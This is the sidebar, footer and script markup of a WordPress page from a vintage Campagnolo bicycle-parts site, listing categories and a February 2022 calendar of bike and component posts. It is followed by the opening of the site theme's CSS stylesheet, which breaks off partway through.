	<li class="cat-item cat-item-66"><a href="https://bicyclecampagnolorecord.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bicyclecampagnolorecord.com/category/rauler/" >rauler</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://bicyclecampagnolorecord.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bicyclecampagnolorecord.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://bicyclecampagnolorecord.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://bicyclecampagnolorecord.com/category/removable/" >removable</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bicyclecampagnolorecord.com/category/rennrad/" >rennrad</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://bicyclecampagnolorecord.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://bicyclecampagnolorecord.com/category/restoratrion/" >restoratrion</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://bicyclecampagnolorecord.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://bicyclecampagnolorecord.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://bicyclecampagnolorecord.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://bicyclecampagnolorecord.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://bicyclecampagnolorecord.com/category/ridetoeateattoride/" >ridetoeateattoride</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://bicyclecampagnolorecord.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bicyclecampagnolorecord.com/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://bicyclecampagnolorecord.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://bicyclecampagnolorecord.com/category/rigi/" >rigi</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bicyclecampagnolorecord.com/category/rigida/" >rigida</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://bicyclecampagnolorecord.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://bicyclecampagnolorecord.com/category/rivendell/" >rivendell</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://bicyclecampagnolorecord.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://bicyclecampagnolorecord.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bicyclecampagnolorecord.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bicyclecampagnolorecord.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://bicyclecampagnolorecord.com/category/ronchin/" >ronchin</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bicyclecampagnolorecord.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://bicyclecampagnolorecord.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bicyclecampagnolorecord.com/category/rossin/" >rossin</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bicyclecampagnolorecord.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bicyclecampagnolorecord.com/category/rx-1/" >rx-1</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://bicyclecampagnolorecord.com/category/rysel/" >rysel</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://bicyclecampagnolorecord.com/category/s-works/" >s-works</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bicyclecampagnolorecord.com/category/sancineto/" >sancineto</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://bicyclecampagnolorecord.com/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://bicyclecampagnolorecord.com/category/sannino/" >sannino</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://bicyclecampagnolorecord.com/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://bicyclecampagnolorecord.com/category/sarto/" >sarto</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bicyclecampagnolorecord.com/category/scapin/" >scapin</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://bicyclecampagnolorecord.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bicyclecampagnolorecord.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://bicyclecampagnolorecord.com/category/seatpost/" >seatpost</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://bicyclecampagnolorecord.com/category/sebasti/" >sebasti</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bicyclecampagnolorecord.com/category/serotta/" >serotta</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://bicyclecampagnolorecord.com/category/shake/" >shake</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://bicyclecampagnolorecord.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bicyclecampagnolorecord.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://bicyclecampagnolorecord.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bicyclecampagnolorecord.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bicyclecampagnolorecord.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://bicyclecampagnolorecord.com/category/signes/" >signes</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bicyclecampagnolorecord.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bicyclecampagnolorecord.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bicyclecampagnolorecord.com/category/slc01/" >slc01</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://bicyclecampagnolorecord.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://bicyclecampagnolorecord.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://bicyclecampagnolorecord.com/category/somec/" >somec</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://bicyclecampagnolorecord.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bicyclecampagnolorecord.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bicyclecampagnolorecord.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://bicyclecampagnolorecord.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bicyclecampagnolorecord.com/category/speedvagen/" >speedvagen</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://bicyclecampagnolorecord.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://bicyclecampagnolorecord.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bicyclecampagnolorecord.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://bicyclecampagnolorecord.com/category/stages/" >stages</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bicyclecampagnolorecord.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://bicyclecampagnolorecord.com/category/stelbel/" >stelbel</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bicyclecampagnolorecord.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bicyclecampagnolorecord.com/category/stinner/" >stinner</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://bicyclecampagnolorecord.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://bicyclecampagnolorecord.com/category/storck/" >storck</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://bicyclecampagnolorecord.com/category/stradalli/" >stradalli</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bicyclecampagnolorecord.com/category/strela/" >strela</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bicyclecampagnolorecord.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bicyclecampagnolorecord.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://bicyclecampagnolorecord.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://bicyclecampagnolorecord.com/category/suzzi/" >suzzi</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://bicyclecampagnolorecord.com/category/swishti/" >swishti</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bicyclecampagnolorecord.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bicyclecampagnolorecord.com/category/tadej/" >tadej</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bicyclecampagnolorecord.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bicyclecampagnolorecord.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bicyclecampagnolorecord.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bicyclecampagnolorecord.com/category/teammachine/" >teammachine</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bicyclecampagnolorecord.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bicyclecampagnolorecord.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://bicyclecampagnolorecord.com/category/timemachine/" >timemachine</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bicyclecampagnolorecord.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://bicyclecampagnolorecord.com/category/tommasini/" >tommasini</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://bicyclecampagnolorecord.com/category/torelli/" >torelli</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bicyclecampagnolorecord.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bicyclecampagnolorecord.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bicyclecampagnolorecord.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://bicyclecampagnolorecord.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://bicyclecampagnolorecord.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://bicyclecampagnolorecord.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bicyclecampagnolorecord.com/category/trocas/" >trocas</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bicyclecampagnolorecord.com/category/twelveseries/" >twelveseries</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bicyclecampagnolorecord.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://bicyclecampagnolorecord.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://bicyclecampagnolorecord.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bicyclecampagnolorecord.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bicyclecampagnolorecord.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bicyclecampagnolorecord.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bicyclecampagnolorecord.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://bicyclecampagnolorecord.com/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://bicyclecampagnolorecord.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bicyclecampagnolorecord.com/category/velo/" >vélo</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://bicyclecampagnolorecord.com/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bicyclecampagnolorecord.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bicyclecampagnolorecord.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bicyclecampagnolorecord.com/category/vetta/" >vetta</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://bicyclecampagnolorecord.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://bicyclecampagnolorecord.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://bicyclecampagnolorecord.com/category/villa/" >villa</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bicyclecampagnolorecord.com/category/vincini/" >vincini</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bicyclecampagnolorecord.com/category/viner/" >viner</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bicyclecampagnolorecord.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://bicyclecampagnolorecord.com/category/vintagetommasini/" >vintagetommasini</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bicyclecampagnolorecord.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bicyclecampagnolorecord.com/category/visma/" >visma</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bicyclecampagnolorecord.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bicyclecampagnolorecord.com/category/vlasov/" >vlasov</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bicyclecampagnolorecord.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://bicyclecampagnolorecord.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://bicyclecampagnolorecord.com/category/wheelset/" >wheelset</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bicyclecampagnolorecord.com/category/wilier/" >wilier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://bicyclecampagnolorecord.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bicyclecampagnolorecord.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://bicyclecampagnolorecord.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://bicyclecampagnolorecord.com/category/worldtour/" >worldtour</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bicyclecampagnolorecord.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bicyclecampagnolorecord.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bicyclecampagnolorecord.com/category/youngtimer/" >youngtimer</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://bicyclecampagnolorecord.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bicyclecampagnolorecord.com/category/zoni/" >zoni</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title"><span>Timetable</span></h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bicyclecampagnolorecord.com/2022/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bicyclecampagnolorecord.com/2022/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://bicyclecampagnolorecord.com/2022/02/01/" title="Bottecchia Sprint Euro Team 2007 10 sp Campagnolo Veloce, Record, Campy wheelset
We Build The Lightest Pinarello Dogma F On Youtube">1</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/02/" title="S Works Aethos Dream Build
Vintage Campagnolo Seat Post 27.2 mm Aero Road Race Silver Bike 27.2mm 210 mm">2</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/03/" title="Campagnolo Nuovo Record Rear Derailleur 1976 Vintage Road Racing Bicycle NOS
Bottecchia Sprint BZ 563 2009 10 sp Campagnolo Veloce, Record, Vuelta wheelset">3</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/04/" title="LUXURY Vintage Bike Campagnolo C-RECORD 177,5MM CRANKSET CHAINSET GOLD PLATED
Paratella Campagnolo Nuovo Record Zeus Steel Road Bike Vintage Lugs Old Italian">4</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/05/" title="Vlasov Cracks Remco Evenepoel On Gravel Climb Volta A La Comunitat Valenciana 2022 Stage 3
Campagnolo 1049/A Strada Super Record 3/32 Road Bike Crankset 170mm ISO Vintage">5</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/06/" title="1991 CAMPAGNOLO RECORD REAR DERAILLEUR 8 SPEED ROAD BIKE VINTAGE 90s MECH 8SP
Campagnolo C Record Derailleur Pulleys gray Ball Bearing Vintage Bike NOS">6</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/02/07/" title="Campagnolo Record 8 Speed Rear Derailleur TITANIUM Vintage Bike NOS
Campagnolo C Record shifters Syncro 2 7 Speed derailleur Vintage Road bike NOS">7</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/08/" title="Campagnolo Record 10 Speed Crankset 170mm 53-39 Ultra Drive EPS Bike NOS
Vintage Campagnolo C-Record Aero SEATPOST 27.2mm 205mm Road bike (SP)">8</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/09/" title="Campagnolo RECORD O. R. Seatpost 26.4 vintage mountain bike mtb 330mm Super NOS
Campagnolo Record/ Mavic Tubular Rear Bike Wheel 700c 32H Silver with 6s Freewheel">9</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/10/" title="Campagnolo Nuovo Record hub Set 36H 126mm English Thread bicycle A NOS
Campagnolo Nuovo Record Rear Derailleur Parallelogram 1980 w BOLTS Bike NOS">10</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/11/" title="Masi Gran Criterium Legacy Road Bike 54 Complete Bike Campagnolo Super Record 12
NOS CICLO PIAVE CAMPAGNOLO SUPER RECORD STEEL ROAD BIKE VINTAGE OLD ITALIAN 80s">11</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/12/" title="Campagnolo Centaur
Campagnolo Record PISTA Headset Vintage track BIKE 1 italian thread excellent">12</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/13/" title="Vintage LUXURY Bike Eroica Campagnolo SUPER RECORD 80S BRAKES CLIPS GOLD PLATED
Ganna Disqualified Tour De La Provence Stage 3 22 The Butterfly Effect W Ch">13</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/02/14/" title="Eddy Merckx EMX-5 full carbon road bike 55cm Campagnolo super record fsa nice cn
Campagnolo Nuovo Record Rear Derailleur Parallelogram 1978 w BOLTS Bike NOS">14</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/15/" title="Why You Should Avoid These Cycling Products
Campagnolo C Record seatpost 27.2 Vintage Bike High Polish NIB First Gen NOS">15</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/16/" title="Pinarello Prince 2022
Campagnolo Record 9 Speed Cassette 3 TITANIUM COGS 13-26 Vintage bike NOS">16</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/17/" title="Campagnolo Super Record Headset Alloy Vintage Racing Bicycle 1 IT thread NOS
Eddy Merckx EXM full carbon road bike 55cm Campagnolo super record DEDA MINT CND">17</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/18/" title="How This Cyclist Hit 184mph And Set The World Record
Six Reasons Why Vintage Road Bikes Are Better Than Modern Road Bikes">18</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/19/" title="Spectrum Custom Road Bike. Campagnolo Record
Campagnolo Record Carbon Seatpost, 27.2 mm, vintage road bike, Campy">19</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/20/" title="Ciclo Piave Campagnolo Record Steel Road Bike Vintage Lugs Old Ambrosio Champion
Wilier Cento 1 Road Bike Campagnolo Super Record 11 Fulcrum RacingSpeed XLR 53cm">20</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/02/21/" title="Campagnolo Vintage Brake Calipers Script Recessed Side Pull 80s C Road Bike
De Rosa Titanio 1995 road bike Campagnolo Super Record 11 group Hyperon wheels">21</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/22/" title="Grandis GILCO Campagnolo Super Record Cinelli Road Bike Italia 56cm unique
Campagnolo 1st Generation C Record Rear Derailleur">22</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/23/" title="Campagnolo Super Record Fluted Seatpost Vintage Road Bike 27.4 X 220mm NOS Campy">23</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/24/" title="New Pinarello Dogma F First Look
Campagnolo C Record 1st Generation CRANKS 170 CRANKSET vintage road bike">24</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/25/" title="Campagnolo Record Pista hub set high flange 36H vintage track bicycle fixed gear
Vintage Campagnolo Rear Derailleur Carbon Fiber Record Road 9s 9 Speed Road Bike">25</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/26/" title="Campagnolo Record Carbon &amp; Titanium 10 Speed Road Bike Rear Derailleur
CAMPAGNOLO RECORD CRANKSET 9 speed road bike square taper vintage 90s bicycle">26</a></td><td><a href="https://bicyclecampagnolorecord.com/2022/02/27/" title="Campagnolo Record QS 10 Speed shifters ErgoPower LAST SET! NIB NOS
Campagnolo Bicycle Cycle Bike Record 12X Rear Derailleur Carbon">27</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2022/02/28/" title="NEW CAMPAGNOLO RECORD CARBON SEAT POST 27.2 FOR COLNAGO MASTER LIGHT 250mm
76 Nos Vintage Campagnolo Super Record Rear Derailleur For Colnago Cinelli Masi">28</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title"><span>Recent Search</span></h1><ul><li><a href="https://bicyclecampagnolorecord.com/2020/05/scapin-airone-columbus-campagnolo-super-c-record-3ttt-mavic-56-cm-1982/" title="scapin airone campagnolo 1982">scapin airone campagnolo 1982</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/11/nos-vintage-campagnolo-c-record-syncro-2-6-speed-shifters-free-usa-shipping/" title="Манетки campagnolo c record syncro I">Манетки campagnolo c record syncro I</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/09/1965-schwinn-paramount-frameset-25-inch-campagnolo-record-parts-vintage-bicycle/" title="schwinn paramount campagnolo decal">schwinn paramount campagnolo decal</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/03/paratella-campagnolo-nuovo-record-steel-lugs-lugged-italian-vintage-old-road/" title="haden 1938 bicycle frame lug varieties">haden 1938 bicycle frame lug varieties</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/11/berma-professional-campagnolo-super-record-italian-steel-bike-vintage-eroica-3t/" title="wingae4">wingae4</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/10/colnago-bititan-campagnolo-record-8s-mavic-cosmic-italy-steel-vintage-bike-decor/" title="bicyclecampagnolorecord">bicyclecampagnolorecord</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/09/1960-bianchi-sebino-vintage-condorino-bicycle-55cm-immaculate-campagnolo-record/" title="卤味">卤味</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/02/brand-new-derosa-sk-pininfarina-disc-road-bike-with-campagnolo-super-record-eps-12-2/" title="DEROSA SK pininfarina DISK">DEROSA SK pininfarina DISK</a></li><li><a href="https://bicyclecampagnolorecord.com/2022/02/de-rosa-titanio-1995-road-bike-campagnolo-super-record-11-group-hyperon-wheels-3/" title="bititanio">bititanio</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/07/1986-serotta-colorado-ii-road-bike-54cm-small-campagnolo-record-usa-madeshipper/" title="murray serotta bike track">murray serotta bike track</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title"><span>Pages</span></h1>		<ul>
			<li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	

	</div><!-- #content -->
    
	<div id="footer-area">
			<div class="footer-inner">
          <div class="container">
			
	          </div>
		</div>


	<footer id="colophon" class="site-footer" role="contentinfo">
       <div class="container">
		<div class="site-info  col-sm-12 col-md-6">
              				&copy; 2026 Bicycle Campagnolo Record. All rights reserved.
                
		</div><!-- .site-info -->
		<div class="site-credit col-sm-12 col-md-6">
			 <a href="https://modernwpthemes.com/" target="_blank">Theme by Modern WP Themes</a>
		</div><!--.site-credit-->
       </div> 
	</footer><!-- #colophon -->
</div><!-- #page -->

	<p id="back-top" style="display: block;"><a href="#top"></a></p>

<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bicyclecampagnolorecord.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bicyclecampagnolorecord.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9982
content:
/*
Theme Name: My Passion
Theme URI: https://modernwpthemes.com/themes/my-passion/
Author: Modern WP Themes
Author URI: https://modernwpthemes.com
Description: My Passion is a simple and clean responsive WordPress theme. Developed using Bootstrap 3 that makes it mobile and tablets friendly. It has dozens of Theme Options to change theme layout, change theme primary color, social-links, featured slider settings and much more. My Passion is a free WordPress theme with premium functionality and design.
Version: 1.2
License: GNU General Public License v3.0
License URI: license.txt
Text Domain: modernwpthemes
Tags: responsive-layout, left-sidebar, right-sidebar, custom-background, custom-colors, featured-images, full-width-template, post-formats, theme-options, threaded-comments

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
13.0 - Theme Options
14.0 - Media Query
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	font-family: 'Oswald', sans-serif;
	font-size: 1em;
	font-weight:300;
	line-height: 1.5;
	color: #333333;
	}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight:300;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a{
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}
a:focus {
	outline: none;
}
a:hover,
a:active {
	outline: 0;
	text-decoration:none;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	color: #404040;
	font-size: 16px;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	color: #333333;
	font-weight:300;
	line-height: 1.2em;
	}
h1,
.h1 {
  font-size: 32px;
}

h2,
.h2 {
  font-size: 28px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 18px;
}

h5,
.h5 {
  font-size: 16px;
}

h6,
.h6 {
  font-size: 14px;
}
p {
	margin-bottom: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	padding: 10px;
	border-left: 5px solid #e91b23;
